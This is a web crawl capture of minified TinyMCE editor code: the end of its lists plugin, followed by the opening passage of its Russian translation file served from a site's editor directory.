Z(n.list,n.item),n},re=t=>((t,e)=>{const n=t.dom;if(1!==n.nodeType)return!1;{const t=n;if(void 0!==t.matches)return t.matches(e);if(void 0!==t.msMatchesSelector)return t.msMatchesSelector(e);if(void 0!==t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(void 0!==t.mozMatchesSelector)return t.mozMatchesSelector(e);throw new Error("Browser lacks native selectors")}})(t,"OL,UL"),oe=t=>V(t).exists(re),se=t=>t.depth>0,ie=t=>t.isSelected,ae=t=>{const e=F(t),n=z(t).exists(re)?e.slice(0,-1):e;return b(n,at)},le=t=>(S(t,((e,n)=>{((t,e)=>{const n=t[e].depth,r=t=>t.depth===n&&!t.dirty,o=t=>t.depth<n;return O(A(t.slice(0,e)),r,o).orThunk((()=>O(t.slice(e+1),r,o)))})(t,n).fold((()=>{e.dirty&&(t=>{t.listAttributes=((t,e)=>{const n={};var r;return((t,e,n,r)=>{ot(t,((t,o)=>{(e(t,o)?n:r)(t,o)}))})(t,e,(r=n,(t,e)=>{r[e]=t}),c),n})(t.listAttributes,((t,e)=>"start"!==e))})(e)}),(t=>{return r=t,(n=e).listType=r.listType,void(n.listAttributes={...r.listAttributes});var n,r}))})),t),de=(t,e,n,r)=>V(r).filter(re).fold((()=>{e.each((t=>{U(t.start,r)&&n.set(!0)}));const o=((t,e,n)=>j(t).filter(_).map((r=>({depth:e,dirty:!1,isSelected:n,content:ae(t),itemAttributes:it(t),listAttributes:it(r),listType:$(r)}))))(r,t,n.get());e.each((t=>{U(t.end,r)&&n.set(!1)}));const s=z(r).filter(re).map((r=>ce(t,e,n,r))).getOr([]);return o.toArray().concat(s)}),(r=>ce(t,e,n,r))),ce=(t,e,n,r)=>T(F(r),(r=>(re(r)?ce:de)(t+1,e,n,r))),ue=(t,e)=>{const n=le(e);return((t,e)=>{const n=L(e,((e,n)=>n.depth>e.length?((t,e,n)=>{const r=((t,e,n)=>{const r=[];for(let o=0;o<n;o++)r.push(ne(t,e.listType));return r})(t,n,n.depth-e.length);var o;return(t=>{for(let e=1;e<t.length;e++)ee(t[e-1],t[e])})(r),((t,e)=>{for(let e=0;e<t.length-1;e++)te(t[e].item,"list-style-type","none");E(t).each((t=>{st(t.list,e.listAttributes),st(t.item,e.itemAttributes),G(t.item,e.content)}))})(r,n),o=r,I(E(e),D(o),ee),e.concat(r)})(t,e,n):((t,e,n)=>{const r=e.slice(0,n.depth);return E(r).each((e=>{const r=((t,e,n)=>{const r=M("li",t);return st(r,e),G(r,n),r})(t,n.itemAttributes,n.content);((t,e)=>{Z(t.list,e),t.item=e})(e,r),((t,e)=>{$(t.list)!==e.listType&&(t.list=lt(t.list,e.listType)),st(t.list,e.listAttributes)})(e,n)})),r})(t,e,n)),[]);return D(n).map((t=>t.list))})(t.contentDocument,n).toArray()},me=(t,e,n)=>{const r=((t,e)=>{const n=(t=>{let e=!1;return{get:()=>e,set:t=>{e=t}}})();return b(t,(t=>({sourceList:t,entries:ce(0,e,n,t)})))})(e,(t=>{const e=b(jt(t),R);return I(k(e,m(oe)),k(A(e),m(oe)),((t,e)=>({start:t,end:e})))})(t));S(r,(e=>{((t,e)=>{S(N(t,ie),(t=>((t,e)=>{switch(t){case"Indent":e.depth++;break;case"Outdent":e.depth--;break;case"Flatten":e.depth=0}e.dirty=!0})(e,t)))})(e.entries,n);const r=((t,e)=>T(((t,e)=>{if(0===t.length)return[];{let n=e(t[0]);const r=[];let o=[];for(let s=0,i=t.length;s<i;s++){const i=t[s],a=e(i);a!==n&&(r.push(o),o=[]),n=a,o.push(i)}return 0!==o.length&&r.push(o),r}})(e,se),(e=>D(e).exists(se)?ue(t,e):((t,e)=>{const n=le(e);return b(n,(e=>{const n=((t,e)=>{const n=document.createDocumentFragment();return S(t,(t=>{n.appendChild(t.dom)})),R(n)})(e.content);return R(Et(t,n.dom))}))})(t,e))))(t,e.entries);var o;S(r,(e=>{Jt(t,"Indent"===n?"IndentList":"OutdentList",e.dom)})),o=e.sourceList,S(r,(t=>{W(o,t)})),X(e.sourceList)}))},pe=(t,e)=>{const n=nt((t=>{const e=(t=>{const e=Vt(t,t.selection.getStart()),n=N(t.selection.getSelectedBlocks(),ft);return e.toArray().concat(n)})(t);return zt(t,e)})(t)),r=nt((t=>N(jt(t),Ct))(t));let o=!1;if(n.length||r.length){const s=t.selection.getBookmark();me(t,n,e),((t,e,n)=>{S(n,"Indent"===e?Mt:e=>Pt(t,e))})(t,e,r),t.selection.moveToBookmark(s),t.selection.setRng(Ut(t.selection.getRng())),t.nodeChanged(),o=!0}return o},ge=(t,e)=>!(t=>{const e=Ht(t);return Wt(t,e)})(t)&&pe(t,e),he=t=>ge(t,"Indent"),fe=t=>ge(t,"Outdent"),ye=t=>ge(t,"Flatten");var ve=tinymce.util.Tools.resolve("tinymce.dom.BookmarkManager");const Ce=dt.DOM,be=t=>{const e={},n=n=>{let r=t[n?"startContainer":"endContainer"],o=t[n?"startOffset":"endOffset"];if(gt(r)){const t=Ce.create("span",{"data-mce-type":"bookmark"});r.hasChildNodes()?(o=Math.min(o,r.childNodes.length-1),n?r.insertBefore(t,r.childNodes[o]):Ce.insertAfter(t,r.childNodes[o])):r.appendChild(t),r=t,o=0}e[n?"startContainer":"endContainer"]=r,e[n?"startOffset":"endOffset"]=o};return n(!0),t.collapsed||n(),e},Se=t=>{const e=e=>{let n=t[e?"startContainer":"endContainer"],r=t[e?"startOffset":"endOffset"];if(n){if(gt(n)&&n.parentNode){const t=n;r=(t=>{var e;let n=null===(e=t.parentNode)||void 0===e?void 0:e.firstChild,r=0;for(;n;){if(n===t)return r;gt(n)&&"bookmark"===n.getAttribute("data-mce-type")||r++,n=n.nextSibling}return-1})(n),n=n.parentNode,Ce.remove(t),!n.hasChildNodes()&&Ce.isBlock(n)&&n.appendChild(Ce.create("br"))}t[e?"startContainer":"endContainer"]=n,t[e?"startOffset":"endOffset"]=r}};e(!0),e();const n=Ce.createRng();return n.setStart(t.startContainer,t.startOffset),t.endContainer&&n.setEnd(t.endContainer,t.endOffset),Ut(n)},Ne=t=>{switch(t){case"UL":return"ToggleUlList";case"OL":return"ToggleOlList";case"DL":return"ToggleDLList"}},Le=(t,e)=>{ct.each(e,((e,n)=>{t.setAttribute(n,e)}))},Oe=(t,e,n)=>{((t,e,n)=>{const r=n["list-style-type"]?n["list-style-type"]:null;t.setStyle(e,"list-style-type",r)})(t,e,n),((t,e,n)=>{Le(e,n["list-attributes"]),ct.each(t.select("li",e),(t=>{Le(t,n["list-item-attributes"])}))})(t,e,n)},ke=(t,e,n,r)=>{let o=e[n?"startContainer":"endContainer"];const s=e[n?"startOffset":"endOffset"];for(gt(o)&&(o=o.childNodes[Math.min(s,o.childNodes.length-1)]||o),!n&&St(o.nextSibling)&&(o=o.nextSibling);o.parentNode!==r;){const e=o.parentNode;if(Nt(t,o))return o;if(/^(TD|TH)$/.test(e.nodeName))return o;o=e}return o},Te=(t,e,n)=>{const r=t.selection.getRng();let o="LI";const s=Kt(t,t.selection.getStart(!0)),i=t.dom;if("false"===i.getContentEditable(t.selection.getNode()))return;"DL"===(e=e.toUpperCase())&&(o="DT");const a=be(r),l=((t,e,n)=>{const r=[],o=t.dom,s=ke(t,e,!0,n),i=ke(t,e,!1,n);let a;const l=[];for(let t=s;t&&(l.push(t),t!==i);t=t.nextSibling);return ct.each(l,(e=>{var s;if(Nt(t,e))return r.push(e),void(a=null);if(o.isBlock(e)||St(e))return St(e)&&o.remove(e),void(a=null);const i=e.nextSibling;ve.isBookmarkNode(e)&&(ht(i)||Nt(t,i)||!i&&e.parentNode===n)?a=null:(a||(a=o.create("p"),null===(s=e.parentNode)||void 0===s||s.insertBefore(a,e),r.push(a)),a.appendChild(e))})),r})(t,r,s);ct.each(l,(r=>{let s;const a=r.previousSibling,l=r.parentNode;vt(l)||(a&&ht(a)&&a.nodeName===e&&((t,e,n)=>{const r=t.getStyle(e,"list-style-type");let o=n?n["list-style-type"]:"";return o=null===o?"":o,r===o})(i,a,n)?(s=a,r=i.rename(r,o),a.appendChild(r)):(s=i.create(e),l.insertBefore(s,r),s.appendChild(r),r=i.rename(r,o)),((t,e,n)=>{ct.each(["margin","margin-right","margin-bottom","margin-left","margin-top","padding","padding-right","padding-bottom","padding-left","padding-top"],(n=>t.setStyle(e,n,"")))})(i,r),Oe(i,s,n),we(t.dom,s))})),t.selection.setRng(Se(a))},Ae=(t,e,n)=>{return((t,e)=>ht(t)&&t.nodeName===(null==e?void 0:e.nodeName))(e,n)&&((t,e,n)=>t.getStyle(e,"list-style-type",!0)===t.getStyle(n,"list-style-type",!0))(t,e,n)&&(r=n,e.className===r.className);var r},we=(t,e)=>{let n,r=e.nextSibling;if(Ae(t,e,r)){const o=r;for(;n=o.firstChild;)e.appendChild(n);t.remove(o)}if(r=e.previousSibling,Ae(t,e,r)){const o=r;for(;n=o.lastChild;)e.insertBefore(n,e.firstChild);t.remove(o)}},De=t=>"list-style-type"in t,Ee=(t,e,n)=>{const r=Ht(t);if(Zt(t,r))return;const s=(t=>{const e=Ht(t),n=t.selection.getSelectedBlocks();return((t,e)=>a(t)&&1===e.length&&e[0]===t)(e,n)?(t=>N(t.querySelectorAll(_t),ht))(e):N(n,(t=>ht(t)&&e!==t))})(t),i=o(n)?n:{};s.length>0?((t,e,n,r,o)=>{const s=ht(e);if(s&&e.nodeName===r&&!De(o))ye(t);else{Te(t,r,o);const i=be(t.selection.getRng()),a=s?[e,...n]:n;ct.each(a,(e=>{((t,e,n,r)=>{if(e.nodeName!==n){const o=t.dom.rename(e,n);Oe(t.dom,o,r),Jt(t,Ne(n),o)}else Oe(t.dom,e,r),Jt(t,Ne(n),e)})(t,e,r,o)})),t.selection.setRng(Se(i))}})(t,r,s,e,i):((t,e,n,r)=>{if(e!==t.getBody())if(e)if(e.nodeName!==n||De(r)||Qt(e)){const o=be(t.selection.getRng());Oe(t.dom,e,r);const s=t.dom.rename(e,n);we(t.dom,s),t.selection.setRng(Se(o)),Te(t,n,r),Jt(t,Ne(n),s)}else ye(t);else Te(t,n,r),Jt(t,Ne(n),e)})(t,r,e,i)},Be=dt.DOM,xe=(t,e)=>{const n=ct.grep(t.select("ol,ul",e));ct.each(n,(e=>{((t,e)=>{const n=e.parentElement;if(n&&"LI"===n.nodeName&&n.firstChild===e){const r=n.previousSibling;r&&"LI"===r.nodeName?(r.appendChild(e),Ot(t,n)&&Be.remove(n)):Be.setStyle(n,"listStyleType","none")}if(ht(n)){const t=n.previousSibling;t&&"LI"===t.nodeName&&t.appendChild(e)}})(t,e)}))},Ie=(t,e,n,r)=>{let o=e.startContainer;const s=e.startOffset;if(pt(o)&&(n?s<o.data.length:s>0))return o;const i=t.schema.getNonEmptyElements();gt(o)&&(o=Y.getNode(o,s));const a=new tt(o,r);n&&((t,e)=>!!St(e)&&t.isBlock(e.nextSibling)&&!St(e.previousSibling))(t.dom,o)&&a.next();const l=n?a.next.bind(a):a.prev2.bind(a);for(;o=l();){if("LI"===o.nodeName&&!o.hasChildNodes())return o;if(i[o.nodeName])return o;if(pt(o)&&o.data.length>0)return o}return null},Pe=(t,e)=>{const n=e.childNodes;return 1===n.length&&!ht(n[0])&&t.isBlock(n[0])},Me=(t,e,n)=>{let r;const o=e.parentNode;if(!kt(t,e)||!kt(t,n))return;ht(n.lastChild)&&(r=n.lastChild),o===n.lastChild&&St(o.previousSibling)&&t.remove(o.previousSibling);const s=n.lastChild;s&&St(s)&&e.hasChildNodes()&&t.remove(s),Ot(t,n,!0)&&J(R(n)),((t,e,n)=>{let r;const o=Pe(t,n)?n.firstChild:n;if(((t,e)=>{Pe(t,e)&&t.remove(e.firstChild,!0)})(t,e),!Ot(t,e,!0))for(;r=e.firstChild;)o.appendChild(r)})(t,e,n),r&&n.appendChild(r);const i=((t,e)=>{const n=t.dom,r=e.dom;return n!==r&&n.contains(r)})(R(n),R(e))?t.getParents(e,ht,n):[];t.remove(e),S(i,(e=>{Ot(t,e)&&e!==t.getRoot()&&t.remove(e)}))},Re=(t,e)=>{const n=t.dom,r=t.selection,o=r.getStart(),s=Ft(t,o),i=n.getParent(r.getStart(),"LI",s);if(i){const o=i.parentElement;if(o===t.getBody()&&Ot(n,o))return!0;const a=Ut(r.getRng()),l=n.getParent(Ie(t,a,e,s),"LI",s);if(l&&l!==i)return t.undoManager.transact((()=>{var n,r;e?((t,e,n,r)=>{const o=t.dom;if(o.isEmpty(r))((t,e,n)=>{J(R(n)),Me(t.dom,e,n),t.selection.setCursorLocation(n,0)})(t,n,r);else{const s=be(e);Me(o,n,r),t.selection.setRng(Se(s))}})(t,a,l,i):(null===(r=(n=i).parentNode)||void 0===r?void 0:r.firstChild)===n?fe(t):((t,e,n,r)=>{const o=be(e);Me(t.dom,n,r);const s=Se(o);t.selection.setRng(s)})(t,a,i,l)})),!0;if(!l&&!e&&0===a.startOffset&&0===a.endOffset)return t.undoManager.transact((()=>{ye(t)})),!0}return!1},Ue=t=>{const e=t.selection.getStart(),n=Ft(t,e);return t.dom.getParent(e,"LI,DT,DD",n)||jt(t).length>0},$e=(t,e)=>{const n=t.selection;return!Zt(t,n.getNode())&&(n.isCollapsed()?((t,e)=>Re(t,e)||((t,e)=>{const n=t.dom,r=t.selection.getStart(),o=Ft(t,r),s=n.getParent(r,n.isBlock,o);if(s&&n.isEmpty(s)){const r=Ut(t.selection.getRng()),i=n.getParent(Ie(t,r,e,o),"LI",o);if(i){const a=t=>v(["td","th","caption"],$(t)),l=t=>t.dom===o;return!!((t,e,n=u)=>I(t,e,n).getOr(t.isNone()&&e.isNone()))(q(R(i),a,l),q(R(r.startContainer),a,l),U)&&(t.undoManager.transact((()=>{((t,e,n)=>{const r=t.getParent(e.parentNode,t.isBlock,n);t.remove(e),r&&t.isEmpty(r)&&t.remove(r)})(n,s,o),we(n,i.parentNode),t.selection.select(i,!0),t.selection.collapse(e)})),!0)}}return!1})(t,e))(t,e):(t=>!!Ue(t)&&(t.undoManager.transact((()=>{t.execCommand("Delete"),xe(t.dom,t.getBody())})),!0))(t))},_e=t=>{const e=A(Xt(t).split("")),n=b(e,((t,e)=>{const n=t.toUpperCase().charCodeAt(0)-"A".charCodeAt(0)+1;return Math.pow(26,e)*n}));return L(n,((t,e)=>t+e),0)},He=t=>{if(--t<0)return"";{const e=t%26,n=Math.floor(t/26);return He(n)+String.fromCharCode("A".charCodeAt(0)+e)}},je=t=>{const e=parseInt(t.start,10);return x(t.listStyleType,"upper-alpha")?He(e):x(t.listStyleType,"lower-alpha")?He(e).toLowerCase():t.start},Fe=(t,e)=>()=>{const n=Ht(t);return a(n)&&n.nodeName===e},Ke=t=>{t.addCommand("mceListProps",(()=>{(t=>{const e=Ht(t);yt(e)&&!Zt(t,e)&&t.windowManager.open({title:"List Properties",body:{type:"panel",items:[{type:"input",name:"start",label:"Start list at number",inputMode:"numeric"}]},initialData:{start:je({start:t.dom.getAttrib(e,"start","1"),listStyleType:g.from(t.dom.getStyle(e,"list-style-type"))})},buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],onSubmit:e=>{(t=>{switch((t=>/^[0-9]+$/.test(t)?2:/^[A-Z]+$/.test(t)?0:/^[a-z]+$/.test(t)?1:t.length>0?4:3)(t)){case 2:return g.some({listStyleType:g.none(),start:t});case 0:return g.some({listStyleType:g.some("upper-alpha"),start:_e(t).toString()});case 1:return g.some({listStyleType:g.some("lower-alpha"),start:_e(t).toString()});case 3:return g.some({listStyleType:g.none(),start:""});case 4:return g.none()}})(e.getData().start).each((e=>{t.execCommand("mceListUpdate",!1,{attrs:{start:"1"===e.start?"":e.start},styles:{"list-style-type":e.listStyleType.getOr("")}})})),e.close()}})})(t)}))},Ve=(t,e)=>n=>Gt(t,(r=>{n.setActive(qt(r.parents,e)),n.setEnabled(!Zt(t,r.element))})),ze=(t,e)=>n=>Gt(t,(r=>n.setEnabled(qt(r.parents,e)&&!Zt(t,r.element))));t.add("lists",(t=>((t=>{(0,t.options.register)("lists_indent_on_tab",{processor:"boolean",default:!0})})(t),t.hasPlugin("rtc",!0)?Ke(t):((t=>{At(t)&&(t=>{t.on("keydown",(e=>{e.keyCode!==et.TAB||et.metaKeyPressed(e)||t.undoManager.transact((()=>{(e.shiftKey?fe(t):he(t))&&e.preventDefault()}))}))})(t),(t=>{t.on("ExecCommand",(e=>{const n=e.command.toLowerCase();"delete"!==n&&"forwarddelete"!==n||!Ue(t)||xe(t.dom,t.getBody())})),t.on("keydown",(e=>{e.keyCode===et.BACKSPACE?$e(t,!1)&&e.preventDefault():e.keyCode===et.DELETE&&$e(t,!0)&&e.preventDefault()}))})(t)})(t),(t=>{t.on("BeforeExecCommand",(e=>{const n=e.command.toLowerCase();"indent"===n?he(t):"outdent"===n&&fe(t)})),t.addCommand("InsertUnorderedList",((e,n)=>{Ee(t,"UL",n)})),t.addCommand("InsertOrderedList",((e,n)=>{Ee(t,"OL",n)})),t.addCommand("InsertDefinitionList",((e,n)=>{Ee(t,"DL",n)})),t.addCommand("RemoveList",(()=>{ye(t)})),Ke(t),t.addCommand("mceListUpdate",((e,n)=>{o(n)&&((t,e)=>{const n=Ht(t);null===n||Zt(t,n)||t.undoManager.transact((()=>{o(e.styles)&&t.dom.setStyles(n,e.styles),o(e.attrs)&&ot(e.attrs,((e,r)=>t.dom.setAttrib(n,r,e)))}))})(t,n)})),t.addQueryStateHandler("InsertUnorderedList",Fe(t,"UL")),t.addQueryStateHandler("InsertOrderedList",Fe(t,"OL")),t.addQueryStateHandler("InsertDefinitionList",Fe(t,"DL"))})(t)),(t=>{const e=e=>()=>t.execCommand(e);t.hasPlugin("advlist")||(t.ui.registry.addToggleButton("numlist",{icon:"ordered-list",active:!1,tooltip:"Numbered list",onAction:e("InsertOrderedList"),onSetup:Ve(t,"OL")}),t.ui.registry.addToggleButton("bullist",{icon:"unordered-list",active:!1,tooltip:"Bullet list",onAction:e("InsertUnorderedList"),onSetup:Ve(t,"UL")}))})(t),(t=>{const e={text:"List properties...",icon:"ordered-list",onAction:()=>t.execCommand("mceListProps"),onSetup:ze(t,"OL")};t.ui.registry.addMenuItem("listprops",e),t.ui.registry.addContextMenu("lists",{update:e=>{const n=Ht(t,e);return yt(n)?["listprops"]:[]}})})(t),(t=>({backspaceDelete:e=>{$e(t,e)}}))(t))))}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/langs/ru.js?v=14c0c
body_size: 9162
content:
tinymce.addI18n('ru',{
"Redo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
"Undo": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Cut": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c",
"Copy": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"Select all": "\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0435",
"New document": "\u041d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "OK",
"Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Visual aids": "\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438",
"Bold": "\u0416\u0438\u0440\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Superscript": "\u041d\u0430\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Subscript": "\u041f\u043e\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Clear formatting": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"Align left": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Justify": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u0442\u0435\u0441\u0442 \u043f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
"Bullet list": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Increase indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u044b\u0442\u044c",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u044b",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448: Ctrl+X\/C\/V.",
"Headers": "\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u044b",
"Header 1": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 1",
"Header 2": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 2",
"Header 3": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 3",
"Header 4": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 4",
"Header 5": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 5",
"Header 6": "\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439",
"Div": "Слой div",
"Pre": "Pre",
"Code": "\u041a\u043e\u0434",
"Paragraph": "\u0410\u0431\u0437\u0430\u0446",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f",
"Inline": "\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u043e\u043f\u0446\u0438\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u044b",
"Font Sizes": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",
"Class": "\u041a\u043b\u0430\u0441\u0441",
"Browse for an image": "\u0412\u044b\u0431\u043e\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"OR": "\u0418\u041b\u0418",
"Drop an image here": "\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u044e\u0434\u0430",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0438",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u044b",
"Lower Alpha": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Greek": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Roman": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Upper Alpha": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Upper Roman": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Anchor...": "\u042f\u043a\u043e\u0440\u044c...",
"Name": "\u0418\u043c\u044f",
"Id": "Id",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "Id \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u0431\u0443\u043a\u0432\u044b, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0431\u0443\u043a\u0432\u044b, \u0446\u0438\u0444\u0440\u044b, \u0442\u0438\u0440\u0435, \u0442\u043e\u0447\u043a\u0438, \u0434\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u044f \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0439\u0442\u0438?",
"Special character...": "\u0421\u043f\u0435\u0446. \u0441\u0438\u043c\u0432\u043e\u043b\u044b...",
"Source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c\/\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Language": "\u042f\u0437\u044b\u043a",
"Code sample...": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430...",
